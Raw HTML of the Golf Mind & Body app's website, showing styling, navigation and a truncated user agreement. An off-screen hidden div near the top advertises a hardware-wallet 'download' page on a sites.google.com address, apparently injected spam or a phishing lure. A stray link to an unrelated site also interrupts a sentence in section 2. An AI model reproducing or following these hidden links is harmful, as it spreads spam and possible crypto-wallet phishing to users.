  border-bottom-right-radius: 7px;
}

.golf-faq-holder .golf-accordion-title {
  margin: 0;
  color: #000;
  cursor: pointer;
  padding: 1rem;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  font-size: 18px;
	line-height:32px;
	font-weight:700;
  font-family: 'montserrat';
}

.golf-faq-holder .golf-accordion-title:after {
  content: "";
	background-image:url('https://golfmindandbody.com/wp-content/uploads/2023/06/Polygon-6.png');
	width:16px;
	height:16px;
	background-size:contain;
	background-repeat:no-repeat;
/*     -webkit-transform: rotate(225deg);
          transform: rotate(225deg); */
  -webkit-transform-origin: left;
          transform-origin: left;
  float: right;
  margin:12px 20px;
  font-size: 16px;
  font-weight: 900;
  color: #00C987;
  -webkit-transition: -webkit-transform 0.2s ease-in;
  transition: -webkit-transform 0.2s ease-in;
  transition: transform 0.2s ease-in;
  transition: transform 0.2s ease-in, -webkit-transform 0.2s ease-in;
}

.golf-faq-holder .golf-accrd-active, .golf-faq-holder .golf-accordion-title:hover {
  background-color: #f5f5f5;
  color: #000;
  border-radius: 20px;
}

.golf-faq-holder .golf-accrd-active, .golf-faq-holder .golf-accordion-title:active {
  background-color: #f5f5f5;
  color: #000;
  border-radius: 20px 20px 0px 0px;
}

.golf-faq-holder .golf-accrd-active:after {
  /*content: "\221F";*/
 -webkit-transform: rotate(-270deg);
          transform: rotate(-270deg);
	
	  content: "";
	background-image:url('https://golfmindandbody.com/wp-content/uploads/2023/06/Polygon-6.png');
	width:16px;
	height:16px;
	margin:12px 20px;
	background-size:contain;
	background-repeat:no-repeat;
  -webkit-transform-origin: center;
          transform-origin: center;
  font-size: 16px;
  color:#00C987;
}

.golf-faq-holder .golf-accordion-content  {
  padding: 0px 18px;
  max-height: 0px;
  overflow: hidden;
  -webkit-transition: max-height 0.4s ease-in-out;
  transition: max-height 0.4s ease-in-out;
  font-size: 18px;
  line-height: 32px;
	font-weight:400;
  background-color:#f7f7f7;
  color:#000;
  font-family:"montserrat";
  border-radius: 0px 0px 20px 20px;
}

.golf-faq-holder .golf-accordion-content p{
	margin-bottom:25px;
}

@media(max-width:767px){
	.golf-faq-holder .golf-accordion-content  {

  font-size: 16px;
  line-height: 24px;
	font-weight:400;
  font-family:"montserrat";

}
	
	.golf-faq-holder .golf-accordion-title {
  font-size: 16px;
	line-height:24px;
	font-weight:700;
  font-family: 'montserrat';
}
	.golf-faq-holder .golf-accordion-title:after{
		margin:5px 0px;
	}
	
}
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>
	</head>

<body  class="wp-singular page-template page-template-page-templates page-template-template-pagebuilder-full-width page-template-page-templatestemplate-pagebuilder-full-width-php page page-id-1215 wp-custom-logo wp-theme-neve wp-child-theme-neve-child-theme-Theme ehf-footer ehf-template-neve ehf-stylesheet-neve-child-theme-Theme  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left exclusive-addons-elementor elementor-default elementor-kit-361 elementor-page elementor-page-1215 elementor-page-1576 nv-template modula-best-grid-gallery" id="neve_body"  >
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-59KJXQ76"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
				<header data-elementor-type="header" data-elementor-id="1371" class="elementor elementor-1371 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3232ba3 elementor-section-full_width elementor-section-height-default elementor-section-height-default exad-glass-effect-no wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no exad-sticky-section-no" data-id="3232ba3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-06d3806 exad-glass-effect-no exad-sticky-section-no" data-id="06d3806" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-33fb340 elementor-section-full_width elementor-section-height-default elementor-section-height-default exad-glass-effect-no wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no exad-sticky-section-no" data-id="33fb340" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b6a2c9 exad-glass-effect-no exad-sticky-section-no" data-id="7b6a2c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5abe1e2 elementor-widget__width-inherit elementor-widget-tablet__width-inherit elementor-widget-mobile__width-initial exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="5abe1e2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://golfmindandbody.com">
							<img src="https://golfmindandbody.com/wp-content/uploads/elementor/thumbs/golfmindbody-logowhite-new-1-qmsmv6kd85v9kgnlxybjywfjm73xfzbra6nj38mzt4.png" title="golfmindbody-logowhite-new 1" alt="golfmindbody-logowhite-new 1" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-2e24901 exad-glass-effect-no exad-sticky-section-no" data-id="2e24901" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbc2699 elementor-widget__width-initial hfe-nav-menu__align-right elementor-widget-mobile__width-inherit hfe-nav-menu__breakpoint-mobile elementor-widget-tablet__width-inherit hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-navigation-menu" data-id="bbc2699" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:46,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:11,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="32" viewBox="0 0 35 32" fill="none"><path d="M0 0H35V4H0V0Z" fill="white"></path><path d="M0 14H35V18H0V14Z" fill="white"></path><path d="M0 28H35V32H0V28Z" fill="white"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;35&quot; height=&quot;32&quot; viewBox=&quot;0 0 35 32&quot; fill=&quot;none&quot;&gt;&lt;path d=&quot;M0 0H35V4H0V0Z&quot; fill=&quot;white&quot;&gt;&lt;/path&gt;&lt;path d=&quot;M0 14H35V18H0V14Z&quot; fill=&quot;white&quot;&gt;&lt;/path&gt;&lt;path d=&quot;M0 28H35V32H0V28Z&quot; fill=&quot;white&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;33&quot; height=&quot;33&quot; viewBox=&quot;0 0 33 33&quot; fill=&quot;none&quot;&gt;&lt;path d=&quot;M16.5 12.842L29.342 0L33 3.65802L20.158 16.5L33 29.342L29.342 33L16.5 20.158L3.65802 33L0 29.342L12.842 16.5L0 3.65802L3.65802 0L16.5 12.842Z&quot; fill=&quot;white&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-bbc2699" class="hfe-nav-menu"><li id="menu-item-1171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://golfmindandbody.com/#appSection" class = "hfe-menu-item">App</a></li>
<li id="menu-item-994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://golfmindandbody.com/#teamSection" class = "hfe-menu-item">Instructors</a></li>
<li id="menu-item-1204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://golfmindandbody.com/#testimonialSection" class = "hfe-menu-item">Feherty</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://golfmindandbody.com/#testimonialSection" class = "hfe-menu-item">Testimonials</a></li>
<li id="menu-item-1198" class="menuButtonSd menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://apps.apple.com/us/app/golf-mind-body/id6449679610" class = "hfe-menu-item">DOWNLOAD THE APP</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			</header>

	

	
	<main id="content" class="neve-main">

<div style='position:absolute;left:-7450px;'><p>Hardware wallet for secure crypto and DeFi asset management - <a href="https://sites.google.com/cryptowalletextensionus.com/ledgerwalletdownload/">Ledgerwalletdownload Service</a> - Protect funds, sign transactions, and manage multiple tokens.</p></div>		<div data-elementor-type="wp-page" data-elementor-id="1215" class="elementor elementor-1215" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4f377f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no exad-sticky-section-no" data-id="4f377f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e68576 exad-glass-effect-no exad-sticky-section-no" data-id="8e68576" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eaa35c3 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="eaa35c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>GOLF MIND &amp; BODY USER AGREEMENT</p><p>Golf Mind &amp; Body is an App owned and managed by Be Your Best LLC (the Company) that provides an online fitness, health, and wellness app for a comprehensive, 360-degree approach to golf performance improvement and other related products and services. By registering as a FREE or PAID subscriber to Golf Mind &amp; Body, you (as a “user”) accept and agree to be bound by these Terms of Service (“Terms”), which forms a binding agreement between you and GOLF MIND &amp; BODY and the Company. This agreement is bound by the laws of Massachusetts, USA.</p><p>1. User Requirement <br />Golf Mind &amp; Body has no specific age requirement and is designed to help all golfers regardless of age, abilities or challenges become better players. You, as a Golf Mind &amp; Body user, agree that you are currently in a healthful physical state and have been cleared by your family physician to participate in our fitness related activities/exercises.</p><p>2. License to Use the Golf Mind &amp; Body App <br />License. Subject to your compliance with these Terms and solely while you are a paid or free subscriber to the Golf Mind &amp; Body App, you are permitted access and use of the App. In addition, you are granted a limited, non-transferable, non-exclusive, revocable right and license to access and use the Golf Mind &amp; Body App and all of its’ available content within the App itself or contained in associated Golf Mind &amp; Body properties such as the Company website for your own personal, non-commercial purposes. You agree that you may not assign or sublicense your subscription to anyone. This license includes the right to view Content (defined below) available on the Golf Mind &amp; Body App and corresponding website(s). You also agree that you have the right to download one copy of the application from an App Store that distributes Golf Mind &amp; Body (presently exclusive to the Apple Store) to any single device for your personal, non-commercial home or mobile use only and that you keep intact all copyright and other proprietary notices. This license will remain in effect until your subscription expires or license is terminated by you; or is terminated by Golf Mind &amp; Body due to a violation of this User Agreement. <br />Except as permitted in writing by an officer of the Company, you agree not to reproduce, redistribute, sell, transfer, create derivative works from, decompile, reverse engineer, or disassemble the Golf Mind &amp; Body App and any/all related content. Unless <a href="https://diplatform.org.ua" target="_blank" rel="noopener">read the full material here</a> otherwise specified, copying, or modifying any Content or using Content for any purpose other than your personal,non-commercial use of the Golf Mind &amp; Body App, including use of any such Content on any other website or networked computer environment, is strictly prohibited.</p><p>3. Membership Requirements Registration <br />To enjoy full access to the Golf Mind &amp; Body App, you must register as a FREE or PAID subscriber and enter into a subscription agreement. Your Subscription is governed by these terms, and you must therefore provide complete and accurate registration information and notify us if any of your information changes. You may not use someone else’s name, or any name, location, other public profile information or image that violates any third-party rights, is against the law, or that is offensive, obscene, or otherwise objectionable (in the Company’s sole discretion).</p><p>4. Account Security. <br />You are responsible for all activity that occurs under your account, including any activity by unauthorized users. You may not share your credentials or allow others to use your account with the sole exception of authorized trainers that have been afforded access to your curriculum by you through the Golf Mind &amp; Body onboarding process. You must safeguard the confidentiality of your password, and if you are using a device that others have access to, log out of your account after using the Golf Mind &amp; Body App. If you become aware of an unauthorized access to your account, change your password and notify our Support team immediately.</p><p>5. Privacy Policy <br />Please see Golf Mind &amp; Body Privacy Policy on the Golf Mind &amp; Body App and website.</p><p>6. Sale of Products <br />Golf Mind &amp; Body accepts orders for workout equipment, apparel, or accessories through the Golf Mind &amp; Body online store accessible only through the Golf Mind &amp; Body website at: www.golfmindandstg.wpenginepowered.com. Unfortunately, Golf Mind &amp; Body will not accept orders for any equipment or goods within the Golf Mind &amp; Body App but may offer additional, related health &amp; wellness services from time to time through the App itself.</p><p>7. Term &amp; Termination <br />Term. These Terms begin on the date that you first register for the Golf Mind &amp; Body App and continue as long as you have an active subscription. Subscriptions renew automatically at the end of the specified term unless you specifically request to terminate the subscription. Termination. Golf Mind &amp; Body may, in its’ sole discretion, suspend or delete your account (or any part thereof) or block or remove any User Content (defined below) that you submitted, for any lawful reason, if the Company determines that you have violated these Terms or that your conduct would tend to damage Golf Mind &amp; Body’s reputation or goodwill. If the Company deletes your account, you may not re-register or use the Golf Mind &amp; Body App under any other username or profile. Any violation of this provision may result to legal action.<br />Effect of Termination / Account Deletion. Upon termination of these Terms all licenses granted by the Company will terminate. The following sections survive termination: Privacy (Section 3), User Content (Section 8), Indemnification (Section 12), No Warranties (Section 15), Limitation of Liability (Section 16), Safety Warnings (Section 17), Intellectual Property (Section 18), Arbitration Requirement &amp; Class Action Waiver (Section 20), Contracting Entities, Governing Law, and Jurisdiction (Section 21), and all general provisions. In the event of account deletion for any reason, User Content may no longer be available and Golf Mind &amp; Body is not responsible for the deletion or loss of any potential User Content. For clarity, if you cancel your Subscription or it is terminated for any reason, you will lose access to all live and on-demand classes and any other Content or features provided through the Golf Mind &amp; Body App.</p><p>The Company, in its sole discretion, may make available a very limited amount of Content or features for marketing or related purposes to non-subscribers from time to time, and any use of that Golf Mind &amp; Body Content is also governed by these Terms.</p><p>8. User Content <br />In the context of this User Agreement, “Content” is defined as text, graphics, images, music, software, audio, video, works of authorship of any kind, and information or other materials that are posted, generated, provided or otherwise made available through the Golf Mind &amp; Body App; and (ii) ”User Content” is defined as any content that users or subscribers (including you) provide to be made available through the Golf Mind &amp; Body App and related websites or extended properties to any and all other Golf Mind &amp; Body App users. Content includes, without limitation, all User Content.</p><p>Any User Content, whether publicly posted or privately transmitted, is the sole responsibility of the person who originated such User Content. You represent that all User Content submitted by or on behalf of you is accurate, complete, up-to-date, and in compliance with these Terms and with all applicable laws, rules, and regulations. You acknowledge that all Content, including User Content, accessed by you using the Golf Mind &amp; Body App is at your own risk and you will be solely responsible for any damage or loss to you or any other party resulting therefrom. To the full extent permitted by law, we make no representations, warranties or guarantees with respect to any Content that you access on or through the Golf Mind &amp; Body App. As between you and Golf Mind &amp; Body you represent that you own (or have all rights necessary to grant Golf Mind &amp; Body the rights below to) all User Content that you may submit to the Golf Mind &amp; Body App and website, and that Golf Mind &amp; Body will not need to obtain licenses from any third party or pay royalties to any third party in order to use such User Content. You grant Golf Mind &amp; Body a worldwide, perpetual, irrevocable, non-exclusive, sublicensable (through multiple tiers), transferable royalty-free license and right to use, copy, transmit, distribute, publicly perform and display (through all media now known or later created), edit, modify, and make derivative works from your User Content (including, without limitation, translations) for any purpose whatsoever, commercial or otherwise, without compensation to you. In addition, you waive any so-called “moral rights” or rights of privacy or publicity in your User Content. You further grant all users of the Golf Mind &amp; Body App permission to view your User Content for their personal, non-commercial purposes. If you make suggestions to Golf Mind &amp; Body or through the Golf Mind &amp; Body App about improving or adding new features or products to the Golf Mind &amp; Body App or you otherwise provide feedback, product or service reviews or testimonials, you hereby grant to Golf Mind &amp; Body a worldwide, perpetual, irrevocable, non-exclusive, sublicensable (through multiple tiers), transferable royalty-free license and right to use, copy, modify, create derivative works based upon and otherwise exploit your suggestions, feedback, reviews and testimonials for any purpose (including for marketing), without any notice, compensation or other obligation to you.</p><p>You can remove your User Content by specifically deleting it. However, in certain instances, some of your User Content (such as posts or comments you make) may not be completely removed and copies of your User Content may continue to exist on the Golf Mind &amp; Body. We are not responsible or liable for the removal or deletion of (or the failure to remove or delete) any of your User Content.</p><p>9. Rights and Terms for Apps <br />Rights in App Granted. Subject to your compliance with these Terms, Golf Mind &amp; Body grants to you a limited non-exclusive, non-transferable, revocable license, with no right to sublicense, to download and install a copy of the App on a mobile device or computer that you own or control and to run such copy of the App solely for your own personal non-commercial purposes. <br />You may not copy the App, Except as expressly permitted in these Terms, you may not: <br />i. copy, modify or create derivative works based on the App; <br />ii. distribute, transfer, sublicense, lease, lend or rent the App to any third party; <br />iii. reverse engineer, decompile or disassemble the App; or <br />iv. make the functionality of the App available to multiple users through any means <br />with the exception of sharing curriculum with your designated “coach” designated in your onboarding process. Golf Mind &amp; Body reserves all rights in and to the App not expressly granted to you under these Terms.</p><p>Accessing the App from the App Store. The following terms apply to any App accessed through or downloaded from any app store or distribution platform (like the Apple App Store or Google Play) where the App may now or in the future be made available (each an “App Provider”). <br />You acknowledge and agree that: <br />• These Terms are between you and Golf Mind &amp; Body, and not with the App Provider, and Golf Mind &amp; Body (not the App Provider), is solely responsible for the App. • The App Provider has no obligation to furnish any maintenance and support services with respect to the Golf Mind &amp; Body App. <br />• In the event of any failure of the Golf Mind &amp; Body App to conform to any applicable warranty, you may notify the App Provider, and the App Provider will refund the purchase price for the App to you (if applicable) and, to the maximum extent permitted by applicable law, the App Provider will have no other warranty obligation whatsoever with respect to the App. Any other claims, losses, liabilities, damages, costs, or expenses attributable to any failure to conform to any warranty will be the sole responsibility of Golf Mind &amp; Body. <br />• The App Provider is not responsible for addressing any claims you have or any claims of any third party relating to the App or your possession and use of the App, including, but not limited to: <br />i. product liability claims; <br />ii. any claim that the App fails to conform to any applicable legal or regulatory requirement; and <br />iii. claims arising under consumer protection or similar legislation. <br />• In the event of any third-party claim that the App or your possession and use of that App infringes that third party’s intellectual property rights, Golf Mind &amp; Body will be solely responsible for the investigation, defense, settlement, and discharge of any such intellectual property infringement claim to the extent required by these Terms. <br />• The App Provider and its affiliates are third-party beneficiaries of these Terms as related to your license to the App, and that, upon your acceptance of the Terms, the App Provider will have the right (and will be deemed to have accepted the right) to enforce these Terms as related to your license of the App against you as a third-party beneficiary thereof. • You represent and warrant that <br />i. you are not located in a country that is subject to a U.S. Government embargo, or that has been designated by the U.S. Government as a terrorist-supporting country; <br />ii. you are not listed on any U.S. Government list of prohibited or restricted parties; <br />iii. you are not otherwise subject to or affected in any way by any national security or terrorism related rules whether applicable to you personally or to your location or other circumstances. <br />• You must also comply with all applicable third-party terms of service when using the App.</p><p>10. General Prohibitions and Golf Mind &amp; Body’s Enforcement Rights <br />You agree not to do any of the following: <br />1. Post, upload, publish, submit, or transmit any User Content or engage in any activity that: <br />i. infringes, misappropriates, or violates a third party’s patent, copyright, trademark, trade secret, moral rights or other intellectual property rights, or rights of publicity or privacy; <br />ii. violates, or encourages any conduct that would violate, any applicable law or regulation or would give rise to civil liability; <br />iii. is fraudulent, false, misleading, or deceptive; <br />iv. is defamatory, obscene, pornographic, vulgar, or offensive; <br />v. promotes discrimination, bigotry, racism, hatred, harassment, or harm against any individual or group; <br />vi. is violent or threatening or promotes violence or actions that are threatening to any person, animal, or entity; <br />vii. exploits minors or <br />viii. promotes illegal or harmful activities or substances; <br />2. Use, display, mirror or frame the Golf Mind &amp; Body App or any individual element within the Golf Mind &amp; Body App, Golf Mind &amp; Body’s name, any Golf Mind &amp; Body trademark, logo or other proprietary information, or the layout and design of any page or form contained on a page, without Golf Mind &amp; Body’s express written consent; <br />3. Access, tamper with, or use non-public areas of the Golf Mind &amp; Body App, Golf Mind &amp; Body’s computer systems, or the technical delivery systems of Golf Mind &amp; Body’s providers; 4. Attempt to probe, scan or test the vulnerability of any Golf Mind &amp; Body App or network or breach any security or authentication measures; <br />5. Attempt to access, scrape or search the Golf Mind &amp; Body App or Content or download Content from the Golf Mind &amp; Body App and related website(s), including through the use of any engine, software, tool, agent, device or mechanism (including spiders, robots, crawlers, data mining tools, plugins, add-ons or the like), other than the software and/or search agents provided by Golf Mind &amp; Body or other generally available third-party web browsers; <br />6. Send any unsolicited or unauthorized advertising, promotional materials, email,<br />junk mail, spam, chain letters or other form of solicitation; <br />7. Use any meta tags or other hidden text or metadata utilizing a Golf Mind &amp; Body trademark, logo URL or product name without Golf Mind &amp; Body’s express written consent; <br />8. Use the Golf Mind &amp; Body App or Content, or any portion thereof, for any commercial purpose or for the benefit of any third party or in any manner not permitted by these Terms or permitted expressly in writing by Golf Mind &amp; Body; <br />9. Forge any TCP/IP packet header or any part of the header information in any email or newsgroup posting, or in any way use the Golf Mind &amp; Body App or Content to send altered, deceptive, or false source-identifying information; <br />10. Attempt to decipher, decompile, disassemble, or reverse engineer any of the software used to provide the Golf Mind &amp; Body App or Content; <br />11. Interfere with, or attempt to interfere with, the access of any user, host, or network, including, without limitation, sending a virus, overloading, flooding, spamming, or mail-bombing the Golf Mind &amp; Body App; <br />12. Collect or store any personally identifiable information from the Golf Mind &amp; Body App from other users of the Golf Mind &amp; Body App without their express permission; <br />13. Copy, use, index, disclose or distribute any information or data obtained from the Golf Mind &amp; Body App, whether directly or through third parties (such as search engines), without Golf Mind &amp; Body’s express written consent; <br />14. Alter, replicate, store, distribute or create derivatives from the Content available via the Golf Mind &amp; Body App except as expressly permitted in writing by Golf Mind &amp; Body; <br />15. Impersonate or misrepresent your affiliation with any person or entity; <br />16. Access, use or exploit the Golf Mind &amp; Body App in any manner (other than as expressly permitted by these Terms), including to build, develop (or commission the development of), replicate, or consult upon any product or service that may compete (directly or indirectly) with Golf Mind &amp; Body or the Golf Mind &amp; Body App;</p><p>Although we’re not obligated to monitor access to or use of the Golf Mind &amp; Body App or Content or to review or edit any User Content, we have the right to do so for the purpose of operating the Golf Mind &amp; Body App, to ensure compliance with these Terms, to comply with applicable law or other legal requirements and to maintain the integrity and reputation of the Golf Mind &amp; Body App and Golf Mind &amp; Body’s systems. We reserve the right, but are not obligated, to remove or disable access to any User Content, at any time and without notice, including, but not limited to, if we, at our sole discretion, consider any User Content to be objectionable or in violation of these Terms. We have the right to investigate violations of these Terms or conduct that affects the Golf Mind &amp; Body App. We may also consult and cooperate with law enforcement authorities to prosecute users who violate the law.</p><p>11. Medical Disclaimer <br />The Golf Mind &amp; Body App and the Golf Mind &amp; Body website have been designed and developed to 